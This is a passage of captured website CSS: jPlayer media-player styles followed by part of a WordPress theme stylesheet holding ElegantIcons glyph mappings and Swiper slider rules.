@font-face{font-family:'player-font';src:url("../fonts/player-font.eot?iqly2j");src:url("../fonts/player-font.eot?iqly2j#iefix") format("embedded-opentype"),url("../fonts/player-font.ttf?iqly2j") format("truetype"),url("../fonts/player-font.woff?iqly2j") format("woff"),url("../fonts/player-font.svg?iqly2j#player") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"player-font" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-1px}.jPlayer{display:block;overflow:hidden;color:#f9f9f9;margin:0}.jPlayer a{color:#f9f9f9;text-decoration:none;outline-style:none;outline-width:0}.jPlayer *{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.jPlayer a.smooth{transition:all 0.1s linear;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear}.jPlayer .jPlayer-container{margin:0;padding:0;line-height:0}.jPlayer.jp-video-full>.controls{position:absolute;left:0;right:0;bottom:0;z-index:1000}.jPlayer.jp-video-full,.jPlayer.jp-video-full object,.jPlayer.jp-video-full video{position:fixed;top:0;left:0;right:0;bottom:0;display:block;border-width:0px;z-index:999}.jPlayer.jp-video-full .playerScreen{position:static}.jPlayer.jp-video-full .playerScreen .video-play{z-index:1000}.jPlayer .playerScreen{cursor:pointer;position:relative}.jPlayer .playerScreen .video-play{display:block;position:absolute;z-index:100;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4)}.jPlayer .playerScreen .video-play .play-icon{position:absolute;top:50%;left:50%;margin:-60px 0 0 -60px;display:block;width:120px;height:120px;font-size:6em;text-align:center;line-height:140px}.jPlayer .controls{display:block;position:relative;font-size:12px;height:32px;line-height:32px !important;background:#232323;padding:0;margin:0;border:1px solid #303030}.jPlayer .controls .progress-block{display:block;width:auto;margin:0 185px 0 45px}.jPlayer .controls .progress-block .timer{text-align:center}.jPlayer .controls .progress-block .timer.current{float:left;width:40px}.jPlayer .controls .progress-block .timer.duration{float:right;width:40px}.jPlayer .controls .progress-block .progress{display:block;width:auto;margin:0 45px 0 45px;height:6px;padding:13px 0;z-index:9}.jPlayer .controls .progress-block .progress .seekBar{position:relative;display:block;cursor:pointer;padding:0;margin:0;height:100%;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;overflow:hidden}.jPlayer .controls .progress-block .progress .seekBar .playBar{display:block;position:relative;height:100%;padding:0;background:#0082B2;border-radius:2px;-webkit-border-radius:2px}.jPlayer .controls .volumeblock{display:block;position:absolute;right:40px;top:0;width:80px;margin:0 10px;height:32px;font-size:0}.jPlayer .controls .volumeblock .volume-control{display:inline-block;height:5px;width:100%;cursor:pointer;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;vertical-align:middle;overflow:hidden}.jPlayer .controls .volumeblock .volume-control .volume-value{display:block;width:20%;height:100%;background:#0082B2}.jPlayer .controls .controlset{display:block;position:absolute;text-align:center;top:0}.jPlayer .controls .controlset.left{left:0}.jPlayer .controls .controlset.right{right:0}.jPlayer .controls .controlset.right-volume{right:140px}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause,.jPlayer .controls .controlset .fullscreen,.jPlayer .controls .controlset .smallscreen,.jPlayer .controls .controlset .mute,.jPlayer .controls .controlset .unmute{display:inline-block;width:38px;height:32px;font-size:1.4444444444em;background:transparent}.jPlayer .controls .controlset .play:hover,.jPlayer .controls .controlset .pause:hover,.jPlayer .controls .controlset .fullscreen:hover,.jPlayer .controls .controlset .smallscreen:hover,.jPlayer .controls .controlset .mute:hover,.jPlayer .controls .controlset .unmute:hover{background:#3d3d3d}.jPlayer.audioPlayer .playerScreen .video-play{display:none !important}.jPlayer.audioPlayer .controls .controlset.right{display:none}.jPlayer.audioPlayer .controls .controlset.right-volume{right:100px}.jPlayer.audioPlayer .controls .progress-block{margin:0 140px 0 40px}.jPlayer.audioPlayer .controls .volumeblock{right:5px}.jPlayer.light{color:#000}.jPlayer.light a{color:#000}.jPlayer.light .playerScreen .video-play{background:rgba(204,204,204,0.4)}.jPlayer.light .controls{background:#F4F4F4;border:1px solid #e7e7e7}.jPlayer.light .controls .play:hover,.jPlayer.light .controls .pause:hover,.jPlayer.light .controls .fullscreen:hover,.jPlayer.light .controls .smallscreen:hover,.jPlayer.light .controls .mute:hover,.jPlayer.light .controls .unmute:hover{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control,.jPlayer.light .controls .progress-block .progress .seekBar{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control .volume-value,.jPlayer.light .controls .progress-block .progress .seekBar .playBar{background:#0082B2}.icon-fullscreen:before{content:"\e902"}.icon-fullscreen-exit:before{content:"\e903"}.icon-volume:before{content:"\e900"}.icon-mute:before{content:"\e901"}.icon-play-circle:before{content:"\e906"}.icon-play:before{content:"\e904"}.icon-pause:before{content:"\e905"}@media (max-width: 480px){.jPlayer .controls .progress-block{margin:0 40px 0 40px}.jPlayer.audioPlayer .controls .progress-block{margin:0 5px 0 40px}.jPlayer .controls .volumeblock{display:none}.jPlayer .controls .controlset.right-volume{display:none}.jPlayer .playerScreen .video-play .play-icon{font-size:3.5em;margin:-35px 0 0 -35px;width:70px;height:70px;line-height:70px}}


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211
body_size: 21262
content:
@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons.eot');src:url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('../fonts/ElegantIcons.woff') format('woff'), url('../fonts/ElegantIcons.ttf') format('truetype'), url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow > .swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d 